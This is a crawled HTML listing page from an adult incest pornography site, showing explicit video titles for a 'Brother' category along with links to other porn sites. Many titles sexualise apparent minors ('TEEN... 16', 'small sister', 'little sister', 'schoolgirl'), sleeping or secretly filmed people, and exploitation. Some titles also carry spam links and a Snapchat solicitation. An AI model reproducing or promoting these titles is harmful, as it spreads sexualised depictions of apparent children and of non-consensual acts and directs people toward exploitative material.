

--- FILE ---
content_type: text/html
request_url: https://analincest.com/en/category/7143525/Brother/popular/1/
body_size: 12329
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Anal Incest - Experience the wild side with Anal Brother Incest porn scenes. Satisfy all your needs now!</title>
        <meta name="description" content="Adult site featuring rated videos of anal #CATEGORY_NAME#] and incest scenes. 18+ Only. - Mom Humps Son, Mom Son Romance Movie, Lesbian Incest Sex, Son Drunk Mom" />
        <link rel="alternate" hreflang="ar" href="/ar/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/7143525/Brother/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/7143525/Brother/popular/1/" />
 
        <link rel="canonical" href="https://analincest.com/en/category/7143525/Brother/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=7143525;</script>
<script src="/js/fQs18pFiOICjbZJmsvY.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Anal <span class="logo-icon"></span> <span>Incest</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Home</a></li>
                        <li><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Brother @ Anal Incest</h1>
            
                
            <div class="filters">
                <a href="/en/category/7143525/Brother/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/7143525/Brother/latest/1/" target="_self">Last Added</a>
            </div>

            <div class="thumbs-container">
                
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639766660026/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c18963ba" src="/thumbs/26/3824942639766660026_0.jpg" alt="MOM encourages SISTER and BROTHER to fuck-Emma Starletto" width="320" height="240">
                            </div>
                            <p>MOM encourages SISTER and BROTHER to fuck-Emma Starletto</p>
                        </a>
                        <span class="lay">8:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640046038514/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d2305df2" src="/thumbs/514/3824942640046038514_0.jpg" alt="REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;" width="320" height="240">
                            </div>
                            <p>REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;</p>
                        </a>
                        <span class="lay">1:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640313991652/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e22901e4" src="/thumbs/652/3824942640313991652_0.jpg" alt="Mom encourages son &amp; daughter to keep it in the family" width="320" height="240">
                            </div>
                            <p>Mom encourages son &amp; daughter to keep it in the family</p>
                        </a>
                        <span class="lay">8:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636916886620/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1017ad4c5c" src="/thumbs/620/3824942636916886620_0.jpg" alt="Fuck me Brother and then SHUT UP" width="320" height="240">
                            </div>
                            <p>Fuck me Brother and then SHUT UP</p>
                        </a>
                        <span class="lay">8:20</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639170209072/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109dfc4530" src="/thumbs/72/3824942639170209072_0.jpg" alt="Real small sister and brother sex video" width="320" height="240">
                            </div>
                            <p>Real small sister and brother sex video</p>
                        </a>
                        <span class="lay">8:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6485830511930790629/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5a024c7cb90652e5" src="/thumbs/629/6485830511930790629_0.jpg" alt="brother sister hidden cam camstaboo com" width="320" height="240">
                            </div>
                            <p>brother sister hidden cam camstaboo com</p>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13378332520874224560/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b9a9628bd9c3abb0" src="/thumbs/560/13378332520874224560_0.jpg" alt="- asian big tit schoolgirl step sister jade kush fucks step brother" width="320" height="240">
                            </div>
                            <p>- asian big tit schoolgirl step sister jade kush fucks step brother</p>
                        </a>
                        <span class="lay">12:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640444521756/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e9f0bd1c" src="/thumbs/756/3824942640444521756_0.jpg" alt="Sneaky brother fucks both sisters secretly" width="320" height="240">
                            </div>
                            <p>Sneaky brother fucks both sisters secretly</p>
                        </a>
                        <span class="lay">8:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636780884831/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100f92135f" src="/thumbs/831/3824942636780884831_0.jpg" alt="cousin in the basement with me" width="320" height="240">
                            </div>
                            <p>cousin in the basement with me</p>
                        </a>
                        <span class="lay">0:18</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13979595860698807567/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c201805e44793d0f" src="/thumbs/567/13979595860698807567_0.jpg" alt="russian incest with a brother and two sisters all getting each other off." width="320" height="240">
                            </div>
                            <p>russian incest with a brother and two sisters all getting each other off.</p>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640274614367/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dfd0285f" src="/thumbs/367/3824942640274614367_0.jpg" alt="Stepsister on female viagra trying to blow brother" width="320" height="240">
                            </div>
                            <p>Stepsister on female viagra trying to blow brother</p>
                        </a>
                        <span class="lay">6:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637966170236/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105638187c" src="/thumbs/236/3824942637966170236_0.jpg" alt="SISTER and BROTHER go against MOM &amp; DAD&#039;s will" width="320" height="240">
                            </div>
                            <p>SISTER and BROTHER go against MOM &amp; DAD&#039;s will</p>
                        </a>
                        <span class="lay">8:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7398990088822219722/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="66ae7e48c4e263ca" src="/thumbs/722/7398990088822219722_0.jpg" alt="insext brother and sister daily routine 01814 - porn incest sleeping real - lisa ann incest porn" width="320" height="240">
                            </div>
                            <p>insext brother and sister daily routine 01814 - porn incest sleeping real - lisa ann incest porn</p>
                        </a>
                        <span class="lay">12:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638519039530/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10772c362a" src="/thumbs/530/3824942638519039530_0.jpg" alt="Sleeping little sister gets a secret creampie" width="320" height="240">
                            </div>
                            <p>Sleeping little sister gets a secret creampie</p>
                        </a>
                        <span class="lay">10:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638684310590/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1081060c3e" src="/thumbs/590/3824942638684310590_0.jpg" alt="Superhearo SISTER fucked- Bella Rose" width="320" height="240">
                            </div>
                            <p>Superhearo SISTER fucked- Bella Rose</p>
                        </a>
                        <span class="lay">8:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6466827191628663817/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="59bec9116cdd0c09" src="/thumbs/817/6466827191628663817_0.jpg" alt="insext back to her lover her brother 01669 - family guy american dad cleveland show porn with dialogue - addams family cartoon porn" width="320" height="240">
                            </div>
                            <p>insext back to her lover her brother 01669 - family guy american dad cleveland show porn with dialogue - addams family cartoon porn</p>
                        </a>
                        <span class="lay">7:20</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5726810844139879631/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4f79b81eeccffccf" src="/thumbs/631/5726810844139879631_0.jpg" alt="step brother seduces and fucks d. step sister after party" width="320" height="240">
                            </div>
                            <p>step brother seduces and fucks d. step sister after party</p>
                        </a>
                        <span class="lay">10:32</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638745561294/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1084aca8ce" src="/thumbs/294/3824942638745561294_0.jpg" alt="Sister loses a bet" width="320" height="240">
                            </div>
                            <p>Sister loses a bet</p>
                        </a>
                        <span class="lay">8:36</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636543477527/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10016b8717" src="/thumbs/527/3824942636543477527_0.jpg" alt="Teen SISTERS interracial Helping hand for stepbrother- Jasmine Summers" width="320" height="240">
                            </div>
                            <p>Teen SISTERS interracial Helping hand for stepbrother- Jasmine Summers</p>
                        </a>
                        <span class="lay">8:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638900940412/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108def8e7c" src="/thumbs/412/3824942638900940412_0.jpg" alt="Brother fucker" width="320" height="240">
                            </div>
                            <p>Brother fucker</p>
                        </a>
                        <span class="lay">22:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638914865182/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108ec4081e" src="/thumbs/182/3824942638914865182_0.jpg" alt="what&#039;s the name of the movie" width="320" height="240">
                            </div>
                            <p>what&#039;s the name of the movie</p>
                        </a>
                        <span class="lay">4:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639069038198/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1097f48676" src="/thumbs/198/3824942639069038198_0.jpg" alt="Loving his SISTER right- Stevie Grey" width="320" height="240">
                            </div>
                            <p>Loving his SISTER right- Stevie Grey</p>
                        </a>
                        <span class="lay">8:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639621101970/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="320" height="240">
                            </div>
                            <p>Master Film 1807</p>
                        </a>
                        <span class="lay">8:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13103868202164124909/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b5da4ab3dd877ced" src="/thumbs/909/13103868202164124909_0.jpg" alt="Brother & Sister Share Ebony Teen - Victoria Monet & Simone Styles - Family Therapy - Preview" width="320" height="240">
                            </div>
                            <p>Brother & Sister Share Ebony Teen - Victoria Monet & Simone Styles - Family Therapy - Preview</p>
                        </a>
                        <span class="lay">14:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638172504590/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106284820e" src="/thumbs/590/3824942638172504590_0.jpg" alt="Letting Brother Use My Pussy Instead- Harmony Wonder" width="320" height="240">
                            </div>
                            <p>Letting Brother Use My Pussy Instead- Harmony Wonder</p>
                        </a>
                        <span class="lay">8:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15991455662062603937/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dded1032c2a68ea1" src="/thumbs/937/15991455662062603937_0.jpg" alt="Brother & Sister Share a Hotel Room - Annika Eve - Family Therapy - Preview" width="320" height="240">
                            </div>
                            <p>Brother & Sister Share a Hotel Room - Annika Eve - Family Therapy - Preview</p>
                        </a>
                        <span class="lay">11:23</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637216364894/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102986f95e" src="/thumbs/894/3824942637216364894_0.jpg" alt="Why can&#039;t my GF be like my SIS!" width="320" height="240">
                            </div>
                            <p>Why can&#039;t my GF be like my SIS!</p>
                        </a>
                        <span class="lay">8:09</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637905495615/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10529a463f" src="/thumbs/615/3824942637905495615_0.jpg" alt="shhh...her brother is right beside her on camboozle.com" width="320" height="240">
                            </div>
                            <p>shhh...her brother is right beside her on camboozle.com</p>
                        </a>
                        <span class="lay">6:34</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639400761872/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10abba3a10" src="/thumbs/872/3824942639400761872_0.jpg" alt="ExxxtraSmall - Skinny Alina West Fucking Her Step Brother" width="320" height="240">
                            </div>
                            <p>ExxxtraSmall - Skinny Alina West Fucking Her Step Brother</p>
                        </a>
                        <span class="lay">8:01</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1940987654698422477/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1aefc5fcf7b7d0cd" src="/thumbs/477/1940987654698422477_0.jpg" alt="incezt - real brother and sister dancing - family orgias porn - my family sex tumblr" width="320" height="240">
                            </div>
                            <p>incezt - real brother and sister dancing - family orgias porn - my family sex tumblr</p>
                        </a>
                        <span class="lay">3:58</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639841684345/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c6022b79" src="/thumbs/345/3824942639841684345_0.jpg" alt="Naughty Step Brother Free Blowjob Porn abuserporn.com" width="320" height="240">
                            </div>
                            <p>Naughty Step Brother Free Blowjob Porn abuserporn.com</p>
                        </a>
                        <span class="lay">10:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636632951983/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1006c0ccaf" src="/thumbs/983/3824942636632951983_0.jpg" alt="Brother Rules Sister&#039;s Pussy" width="320" height="240">
                            </div>
                            <p>Brother Rules Sister&#039;s Pussy</p>
                        </a>
                        <span class="lay">8:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638156326111/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10618da4df" src="/thumbs/111/3824942638156326111_0.jpg" alt="Japanese Brother And Father Fuck Sister Together" width="320" height="240">
                            </div>
                            <p>Japanese Brother And Father Fuck Sister Together</p>
                        </a>
                        <span class="lay">5:20</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640175365509/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg" alt="sister brother fun on cam" width="320" height="240">
                            </div>
                            <p>sister brother fun on cam</p>
                        </a>
                        <span class="lay">6:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638067957136/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105c493d90" src="/thumbs/136/3824942638067957136_0.jpg" alt="Orphan gets devoured by opportunistic brothers- PURE TABOO" width="320" height="240">
                            </div>
                            <p>Orphan gets devoured by opportunistic brothers- PURE TABOO</p>
                        </a>
                        <span class="lay">6:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639088363644/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10991b687c" src="/thumbs/644/3824942639088363644_0.jpg" alt="REAL Brother and Sister Webcam inceztnetmp4 - MOTHERLESSCOM" width="320" height="240">
                            </div>
                            <p>REAL Brother and Sister Webcam inceztnetmp4 - MOTHERLESSCOM</p>
                        </a>
                        <span class="lay">16:30</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639636147842/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b9c1ee82" src="/thumbs/842/3824942639636147842_0.jpg" alt="Anal With My Cute Silly Sister in the Kitchen" width="320" height="240">
                            </div>
                            <p>Anal With My Cute Silly Sister in the Kitchen</p>
                        </a>
                        <span class="lay">14:52</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636847348987/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1013883cfb" src="/thumbs/987/3824942636847348987_0.jpg" alt="Naive step-sister exploited by brother" width="320" height="240">
                            </div>
                            <p>Naive step-sister exploited by brother</p>
                        </a>
                        <span class="lay">8:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637053929511/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101fd86827" src="/thumbs/511/3824942637053929511_0.jpg" alt="Hermana y hermano en webcam real" width="320" height="240">
                            </div>
                            <p>Hermana y hermano en webcam real</p>
                        </a>
                        <span class="lay">24:20</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639570070637/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b5d1ac6d" src="/thumbs/637/3824942639570070637_0.jpg" alt="She know how to tackles her brother when they are horny / Follow this Link for more Fucking videos http://zipansion.com/2pYYH" width="320" height="240">
                            </div>
                            <p>She know how to tackles her brother when they are horny / Follow this Link for more Fucking videos http://zipansion.com/2pYYH</p>
                        </a>
                        <span class="lay">4:21</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639768721846/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c1a8d9b6" src="/thumbs/846/3824942639768721846_0.jpg" alt="Brother fucks sister after 3 days without masturbating" width="320" height="240">
                            </div>
                            <p>Brother fucks sister after 3 days without masturbating</p>
                        </a>
                        <span class="lay">13:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5963342365171504241/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="52c20c493615d471" src="/thumbs/241/5963342365171504241_0.jpg" alt="Step sisters fucked by brother after they got stuck under his bed" width="320" height="240">
                            </div>
                            <p>Step sisters fucked by brother after they got stuck under his bed</p>
                        </a>
                        <span class="lay">8:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640701683653/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f944b7c5" src="/thumbs/653/3824942640701683653_0.jpg" alt="Real Father Daughter - KinkFreeTube.com" width="320" height="240">
                            </div>
                            <p>Real Father Daughter - KinkFreeTube.com</p>
                        </a>
                        <span class="lay">5:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638076621736/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105ccd73a8" src="/thumbs/736/3824942638076621736_0.jpg" alt="broher and sister fucking" width="320" height="240">
                            </div>
                            <p>broher and sister fucking</p>
                        </a>
                        <span class="lay">6:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637602765946/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10408efc7a" src="/thumbs/946/3824942637602765946_0.jpg" alt="All in the Family 1 - Moms efforts to give her family a decent education are in vain, as she catches Sister and Brother humping each other anytime" width="320" height="240">
                            </div>
                            <p>All in the Family 1 - Moms efforts to give her family a decent education are in vain, as she catches Sister and Brother humping each other anytime</p>
                        </a>
                        <span class="lay">12:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637653377894/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1043934366" src="/thumbs/894/3824942637653377894_0.jpg" alt="Ripping Pants and Fucking Sister" width="320" height="240">
                            </div>
                            <p>Ripping Pants and Fucking Sister</p>
                        </a>
                        <span class="lay">8:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637029636820/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101e65bad4" src="/thumbs/820/3824942637029636820_0.jpg" alt="Sadistic brother fucks sister and her bff on slumber party" width="320" height="240">
                            </div>
                            <p>Sadistic brother fucks sister and her bff on slumber party</p>
                        </a>
                        <span class="lay">6:23</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2661742130149384889/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="24f0685d673ee2b9" src="/thumbs/889/2661742130149384889_0.jpg" alt="incezt - real brother and sister  2 - family sex jokes - family cock porn" width="320" height="240">
                            </div>
                            <p>incezt - real brother and sister  2 - family sex jokes - family cock porn</p>
                        </a>
                        <span class="lay">4:09</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639490810249/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b1184189" src="/thumbs/249/3824942639490810249_0.jpg" alt="Incesto con mi hermana" width="320" height="240">
                            </div>
                            <p>Incesto con mi hermana</p>
                        </a>
                        <span class="lay">10:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639367893346/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a9c4b162" src="/thumbs/346/3824942639367893346_0.jpg" alt="Brother and sister first time - WWW.FAPLIX.COM" width="320" height="240">
                            </div>
                            <p>Brother and sister first time - WWW.FAPLIX.COM</p>
                        </a>
                        <span class="lay">9:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638134054166/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106039cd16" src="/thumbs/166/3824942638134054166_0.jpg" alt="Deep Anal For Naughty Russian Sister" width="320" height="240">
                            </div>
                            <p>Deep Anal For Naughty Russian Sister</p>
                        </a>
                        <span class="lay">14:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637863324001/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105016c961" src="/thumbs/1/3824942637863324001_0.jpg" alt="Shameless MOM asks Daughter to fuck SON" width="320" height="240">
                            </div>
                            <p>Shameless MOM asks Daughter to fuck SON</p>
                        </a>
                        <span class="lay">8:08</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14569732258963308264/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ca32164bb80ebee8" src="/thumbs/264/14569732258963308264_0.jpg" alt="Cuckold brother and step dad watch Lana Rhoades takes BBC" width="320" height="240">
                            </div>
                            <p>Cuckold brother and step dad watch Lana Rhoades takes BBC</p>
                        </a>
                        <span class="lay">9:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637892662554/" class="trd">
